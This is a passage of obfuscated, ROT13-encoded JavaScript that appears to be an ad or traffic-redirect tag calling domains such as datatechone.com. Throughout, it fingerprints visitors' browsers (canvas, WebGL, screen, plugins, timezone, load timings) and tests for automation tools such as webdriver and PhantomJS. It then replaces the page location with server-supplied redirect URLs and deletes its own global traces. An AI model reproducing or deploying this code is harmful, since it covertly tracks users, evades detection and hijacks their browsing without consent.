n},E.n,function(n){return n[E.Ld]=void E.z!==Y[E.eT]?Y[E.eT]:E.L,n[E.xd]=void E.z!==Y[E.lT]?Y[E.lT][E.oT](E.sT):E.L,n},E.k,function(n){var e,t=[E.jd,E.ad,E.uT];n[E.KE]=E.L;for(var i=E.z;i<t[E.o];i++)if(e=t[i],T[E.hT](E.oK+e+E.yK)[E.gT])return n[E.KE]=t[i],n;return n},E.w,function(n){var e=[];try{for(var t=E.z;t<T[E.h][E.IT][E.o];t++)e[E.E](T[E.h][E.IT][t]);n[E.AT]=e[E.YT]()}catch(e){n[E.AT]=E.L}return n},E.e,function(n){if(!T[E.YE]||!T[E.YE][E.RE])return n;var e=E.g(),t=T[E.YE][E.RE]();return t[E.dT]===T[E.YE][E.RE]()[E.dT]?e[E.NT]=E.Y:e[E.NT]=E.z,e[E.ET]=t[E.ET]%E.Y==E.z?t[E.ET]:-E.Y,e[E.dT]=t[E.dT],e[E.TT]=t[E.TT]%E.Y==E.z?t[E.TT]:-E.Y,e[E.KT]=t[E.KT],n[E.RE]=e,n},E.A,function(n){if(T[E.YE]&&T[E.YE][E.zE]){var e=E.g(),t=T[E.YE][E.zE]();e[E.RK]=t[E.RK],e[E.DK]=t[E.DK],e[E.fK]=t[E.fK],e[E.QK]=t[E.QK],e[E.GK]=t[E.GK],e[E.XK]=t[E.XK],e[E.UK]=t[E.UK],e[E.cK]=t[E.cK],e[E.bK]=t[E.bK],e[E.BK]=t[E.BK],e[E.nK]=t[E.nK],e[E.kK]=t[E.kK],e[E.wK]=t[E.wK],n[E.DE]=e}else n[E.DE]=E.g();return n})),e=function(n){for(var e=E.z,t=E.z;t<n[E.o];t++)n[t]&&(e+=E.Y);return e},g[E.E](E.g(E.z,function(n){var t=e([E.OK in T,E.MK in T,E.ZK in T,E.Qd in Y,E.tK in Y])>=E.m,i=e([E.SY in T,E.mY in T,E.WY in Y,E.vY in Y])>=E.S&&!t,o=e([E.rK in Y,E.JK in Y,E.z===Y[E.Id][E.kT](E.cY),E.CK in T,E.lK in T,E.sK in T,E.hK in T])>=E.W,r=e([E.IK in T,E.LK in T,E.xK in T,E.z===Y[E.Id][E.kT](E.bY),E.jK in Y,E.aK in T])>=E.m,a=e([E.iY in T,!(E.BY in T),!(E.nY in T),!(E.kY in Y)])>=E.S&&r,d=e([E.uY in Y,E.oY in K[E.RT]!==void E.z&&void E.z!==K[E.RT][E.pY]?K[E.RT][E.pY]:E.g(),E.gY in T,E.EY in T,E.dY in T,E.TY in T])>=E.m,c=e([!(E.wY in T),E.VY in T,E.L+T[E.XT]==E.yY,E.L+T[E.OY]==E.RY])>=E.S&&o,u=e([E.DY in T,E.fY in T,E.QY in T,E.GY in T])>=E.S&&r,w=o&&d&&e([E.XY in T,E.UY in T,o&&E.eY in T,d&&E.ST(E.lY,E.sY)[E.MY](Y[E.CY])])>=E.q,s=o&&e([void E.z!==T[E.YE],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT]&&E.d==typeof T[E.YE][E.qT]])>=E.q;n[E.qE]=E.g(E.fE,w,E.QE,t,E.GE,c,E.XE,o,E.UE,i,E.cE,d,E.bE,r,E.BE,u,E.nE,a,E.kE,s)})),g[E.E](E.g(E.z,function(n){T[E.P]&&E.d==typeof T[E.P][E.FT]&&(n[E.wE]=T[E.P][E.FT](function(){function n(n){try{var e=[];for(var t in n)e[E.E](t[E.z]);return e[E.oT](E.L)}catch(n){return E.L}}return[n(T[E.uz]),n(K),n(Y),n(K[E.RT][E.pY])][E.oT](E.L)}(),E.LT)[E.YT]())}));var m=[function(n){T[E.h][E.C](n)}],v=function(n){for(var e=n,t=function(n,e){E.Od==typeof e&&(e=E.ST(e,E.Lg)),e=E.ST(e);for(var t=[],i=[];E.u!==(t=e[E.I](n));)i[E.E](t);return i}(e,E.lg),i=E.z;i<t[E.o];i++){var r=t[i],a=r[E.Y],d=r[E.z],c=o(a);e=e[E.C](d,c)}return e},h=function(n,e){var t=m[e];if(e!==m[E.o]&&t)try{t(n),w(function(){h(n,e+E.Y)})}catch(t){h(n,e+E.Y)}},p=function(n,e,t){var i=+t[E.pg],r=function(){var n=o(E.eK,!E.z),e=o(E.AK);return e?decodeURIComponent(escape(T[E.AY](e))):n}(),a=t[E.J],d=!E.Y;if(i&&(n&i)>E.z&&(d=!E.z,r=t[E.Pg]),!r)return e(n);try{e(n,r),(E.zT===a||E.Wg===a&&d)&&function(n){var e=n;try{e=v(n)}catch(n){}h(e,E.z)}(r)}catch(n){}},_=function(n){if(!(+n[E.Vg]<Math[E.yg](E.sg*Math[E.eE]()))){n[E.J]||(n[E.J]=E.Wg),n[E.og]&&(K[E.og]=n[E.og]);var e=!E.Y,t=E.g(E.AE,E.NE);g[E.hg](function(n){!function(n,e){for(var t,i=Object[E.ug](e),o=E.z;o<i[E.o];o++)!function(o){w(function(){t=i[o],e[t](n)})}(o)}(t,n)});var i=E.g();T[E.F]?new URL(T[E.h][E.t])[E.qT][E.o]>E.z&&(i=a()):i=a();var o=E.g();n[E.FE]&&(o=d(n[E.FE]),delete n[E.FE]),n[E.uE]=function(n){if(!n||E.z===n[E.o])return[];for(var e=[],t=E.z;t<n[E.o];t++){var i=d(n[t][E.FE]);delete n[t][E.FE],e[E.E](s([n[t],i]))}return e}(n[E.uE]);var r,c,f=s([n,i,o]),m=(r=f,c=[],function(n,e){r[E.NY]&&r[E.NY][E.FY]&&c[E.E](r[E.NY]);var t=r[E.uE]?r[E.uE]:[];if(t&&t[E.o])for(var i=E.z;i<r[E.uE][E.o];i++){var o=r[E.uE][i];o&&o[E.NY]&&o[E.NY][E.FY]&&c[E.E](o[E.NY])}for(i=E.z;i<c[E.o];i++){var a=c[i];try{a[E.FY](E.u,[n,e])}catch(n){}}}),v=function(n){var e=function(n){return n&&E.xY===n[E.J]}(n),t=function(n){return!!n[E.pg]&&!!n[E.Pg]||!!n[E.NY]&&E.Wg===n[E.J]}(n);return E.r===E.PY[E.Mg]()?T[E.h][E.KY]:e||t?E.YY:E.zY}(f),h=function(n){e||(e=!E.z,p(n[E.ZY],m,f))};w(function(){l(t,f)}),w(function(){u(v,!E.Y,t,f,h)}),setTimeout(function(){T[E.P]=void E.z,Object[E.tY](T,E.P,E.g(E.hY,void E.z,E.IY,!E.Y,E.LY,!E.z)),delete T[E.P],e||E.Wg===f[E.J]||(e=!E.z,p(-E.Y,m,f))},E.PE)}};!function(){if(!(E.O in T)){T[E.O]=E.u;var n=E.g();if(E.P in T)return n=Array[E.mT](c())?function(){try{var n=c()[E.aY]()[E.z];return n[E.uE]=c()[E.aY](E.Y),n}catch(n){}}():c(),_(n);E.u!==n[E.Rg]&&void E.z!==n[E.Rg]||(n[E.Rg]=E.dg),_(n)}}()}()}(Object.entries({u:null,g:function(){var obj={};var args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},E:'chfu',d:'shapgvba',T:'po',K:'qngnfrg',Y:1,z:0,q:2,S:3,m:4,W:5,v:6,i:7,p:8,V:9,y:10,R:11,D:12,f:13,Q:14,G:15,X:16,U:17,c:18,b:19,B:20,n:21,k:22,w:23,e:24,A:25,N:'pheeragFpevcg',F:'HEY',P:'__qf3qpi__',H:'KZYUggcErdhrfg',o:'yratgu',O:'__qf3qpI__',M:'(=([^&#]*)|&|#|$)',Z:'=(.*)$',t:'uers',r:'gehr',J:'zrgubq',C:'ercynpr',l:'\\$&',s:'[?&]',h:'ybpngvba',I:'rkrp',L:'',x:'urnqref',j:'&ehvq=',a:'e_hvq',ug:'xrlf',gg:'genssvp_fbhepr_vq',Eg:'pyvrag_vq',dg:'haxabja',Tg:'nssvyvngr_vq',Kg:'nqiregvfre_vq',Yg:'pnzcnvta_vq',zg:'phfgbz_vq_1',qg:'phfgbz_vq_2',Sg:'pyvpx_vq',mg:'pbfg',Wg:'wfgnt',vg:'bn_vq',ig:'nqqvgvbany_vqf',pg:'sGlcr',Vg:'punapr',yg:'sybbe',Rg:'pyvragVq',Dg:'nkpvq',fg:'genssvpFbheprVq',Qg:'nkgfvq',Gg:'nssvyvngrVq',Xg:'nknssvq',Ug:'nqiregvfreVq',cg:'nknqivq',bg:'pnzcnvtaVq',Bg:'nkpnzvq',ng:'phfgbzVq1',kg:'nkphfvq1',wg:'phfgbzVq2',eg:'nkphfvq2',Ag:'pyvpxVq',Ng:'pyvq',Fg:'nksg',Pg:'sHey',Hg:'nksh',og:'gvgyr',Og:'nkgvg',Mg:'gbYbjrePnfr',Zg:'fgevatvsl',tg:'fraq',rg:'cnefr',Jg:'ehVq',Cg:'bnVq',lg:'{(.*?)\\}',sg:101,hg:'sbeRnpu',Ig:'[\\[\\]]',Lg:'t',xg:'frnepuCnenzf',jg:'ovaq',ag:'/nqq?pvq=',uE:'nqqvgvbanyVqf',gE:'bagbhpufgneg',EE:'gf_qrgrpgrq',dE:'CyhtvaNeenl',TE:'trgTnzrcnqf',KE:'pbybe_tnzhg',YE:'puebzr',zE:'ybnqGvzrf',qE:'cyngsbez_qrgrpgbe',SE:'trg',mE:'bcra',WE:'CBFG',vE:'-2',iE:'znkGbhpuCbvagf',pE:';',VE:'jroqevire',yE:'tnzrcnqf',RE:'pfv',DE:'pyg',fE:'vf_naqebvq',QE:'vf_gevqrag',GE:'vf_puebzvhz_86_be_arjre',XE:'vf_puebzvhz',UE:'vf_rqtr',cE:'vf_trpxb',bE:'vf_jro_xvg',BE:'vf_jro_xvg_606_be_arjre',nE:'vf_qrfxgbc_fnsnev',kE:'vf_puebzvhz_bcren',wE:'arf',eE:'enaqbz',AE:'nqrk_gnt_irefvba',NE:'247',FE:'heyCnenzf',PE:500,HE:' ',oE:'/nflap_ybt',OE:'/ybt',ME:'nqqRiragYvfgrare',ZE:'ybnq',tE:'frgErdhrfgUrnqre',rE:'kkkkkkkk-kkkk-4kkk-lkkk-kkkkkkkkkkkk',JE:'ev',CE:'ei',lE:'ecc',sE:'perngrRyrzrag',hE:'pnainf',IE:'nycun',LE:'qrcgu',xE:'fgrapvy',jE:'nagvnyvnf',aE:'cerzhygvcyvrqNycun',ud:'cerfreirQenjvatOhssre',gd:'snvyVsZnwbeCresbeznaprPnirng',Ed:'trgRkgrafvba',dd:'JROTY_qroht_eraqrere_vasb',Td:'abj',Kd:'gmb',Yd:'jj',zd:'bhgreJvqgu',qd:'ju',Sd:'bhgreUrvtug',md:'jvj',Wd:'vaareJvqgu',vd:'jvu',id:'vaareUrvtug',pd:'jk',Vd:'fperraK',yd:'jl',Rd:'fperraL',Dd:'vk',fd:'jsp',Qd:'zfZnkGbhpuCbvagf',Gd:'wfhn',Xd:'hfreNtrag',Ud:'ac',cd:'cq',bd:'hvq',Bd:'qes',nd:'ersreere',kd:'cy',wd:'at',ed:'gm',Ad:'ao',Nd:'anc',Fd:'cyngsbez',Pd:'cg',Hd:'riny',od:'qz',Od:'fgevat',Md:'egg',Zd:'pu_bow',td:'aj',rd:'jq',Jd:'bfpch',Cd:'uvqqra',ld:'pu_bow_vaqrk',sd:'jva_xrlf_yratgu',hd:'pbybe_qrcgu',Id:'iraqbe',Ld:'ay',xd:'ayf',jd:'erp2020',ad:'c3',uT:'feto',gT:'zngpurf',ET:'baybnqG',dT:'cntrG',TT:'fgnegR',KT:'gena',YT:'gbFgevat',zT:'erqverpg',qT:'frnepu',ST:function(a,b){return new RegExp(a,b)},mT:'vfNeenl',WT:'trgPbagrkg',vT:'zbm-jroty',iT:'trgCnenzrgre',pT:'ebhaq',VT:'trgGvzrmbarBssfrg',yT:'fperra',RT:'qbphzragRyrzrag',DT:'cyhtvaf',fT:':',QT:'vfCV',GT:'aVfCV',XT:'Vagy',UT:'gvzrMbar',cT:'uneqjnerPbapheerapl',bT:'ahzore',BT:'up',nT:'qrivprZrzbel',kT:'vaqrkBs',wT:'pbybeQrcgu',eT:'ynathntr',AT:'csy',NT:'vfObgOlCntrG',FT:'zzu',PT:'\\+',HT:'7936mqluho8vl9nwaxe4az',oT:'wbva',OT:'[kl]',MT:'jroxvg-3q',ZT:'HAZNFXRQ_ERAQRERE_JROTY',tT:'frys',rT:'gbc',JT:'senzrf',CT:'pbaarpgvba',lT:'ynathntrf',sT:',',hT:'zngpuZrqvn',IT:'naprfgbeBevtvaf',LT:'0123456789nopqrs',xT:'rkcrevzragny-jroty',jT:'fnu',aT:'ninvyUrvtug',uK:'fu',gK:'urvtug',EK:'fj',dK:'jvqgu',TK:'fnj',KK:'ninvyJvqgu',YK:'pj',zK:'pyvragJvqgu',qK:'pu',SK:'pyvragUrvtug',mK:'svyranzr',WK:'trbybpngvba',vK:'erfbyirqBcgvbaf',iK:'fraqOrnpba',pK:'pnyyCunagbz',VK:'_cunagbz',yK:')',RK:'pbzzvgYbnqGvzr',DK:'pbaarpgvbaVasb',fK:'svavfuQbphzragYbnqGvzr',QK:'svavfuYbnqGvzr',GK:'svefgCnvagNsgreYbnqGvzr',XK:'svefgCnvagGvzr',UK:'anivtngvbaGlcr',cK:'acaArtbgvngrqCebgbpby',bK:'erdhrfgGvzr',BK:'fgnegYbnqGvzr',nK:'jnfNygreangrCebgbpbyNinvynoyr',kK:'jnfSrgpurqIvnFcql',wK:'jnfAcaArtbgvngrq',eK:'e',AK:'eo',NK:'jroty2',FK:'jroty',PK:'HAZNFXRQ_IRAQBE_JROTY',HK:'svygre',oK:'(pbybe-tnzhg:',OK:'ZFPFFZngevk',MK:'zfFrgVzzrqvngr',ZK:'zfVaqrkrqQO',tK:'zfCbvagreRanoyrq',rK:'jroxvgCrefvfgragFgbentr',JK:'jroxvgGrzcbenelFgbentr',CK:'jroxvgErfbyirYbpnySvyrFlfgrzHEY',lK:'OnggrelZnantre',sK:'jroxvgZrqvnFgernz',hK:'jroxvgFcrrpuTenzzne',IK:'NccyrCnlReebe',LK:'PFFCevzvgvirInyhr',xK:'Pbhagre',jK:'trgFgbentrHcqngrf',aK:'JroXvgZrqvnXrlf',uY:'ohvyqVQ',gY:'ZrqvnErpbeqreReebeRirag',EY:'zbmVaareFperraK',dY:'PFFZbmQbphzragEhyr',TY:'PnainfPncgherZrqvnFgernz',KY:'bevtva',YY:'uggcf://qngngrpubareg.pbz',zY:'uggcf://qngngrpubar.pbz',qY:'QngrGvzrSbezng',SY:'zfJevgrCebsvyreZnex',mY:'ZFFgernz',WY:'zfYnhapuHev',vY:'zfFnirOybo',iY:'fnsnev',pY:'fglyr',VY:'EGPRapbqrqNhqvbSenzr',yY:'[bowrpg Vagy]',RY:'[bowrpg Ersyrpg]',DY:'QBZErpgYvfg',fY:'EGPCrrePbaarpgvbaVprRirag',QY:'FITTrbzrgelRyrzrag',GY:'bagenafvgvbapnapry',XY:'babevragngvbapunatr',UY:'bevragngvba',cY:'Tbbtyr',bY:'Nccyr',BY:'QrivprZbgvbaRirag',nY:'batrfgherraq',kY:'fgnaqnybar',wY:'ZrqvnFrggvatfEnatr',eY:'FunerqJbexre',AY:'ngbo',NY:'pnyyonpx',FY:'nccyl',PY:'snyfr',HY:'sebzPunePbqr',oY:'ZbmNccrnenapr',OY:'Ersyrpg',MY:'grfg',ZY:'fgnghf',tY:'qrsvarCebcregl',rY:'punePbqrNg',JY:'k',CY:'nccIrefvba',lY:'naqebvq',sY:'v',hY:'inyhr',IY:'rahzrenoyr',LY:'pbasvthenoyr',xY:'pnpur-wf-gnt',jY:'erfcbafr',aY:'fyvpr',uz:'pyvragVasbezngvba'}).reduce(function(o,i){Object.defineProperty(o,i[0],{get:function(){return typeof i[1]!=='string'?i[1]:i[1].split('').map(function(s){var c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}});return o},{}),window,document,navigator))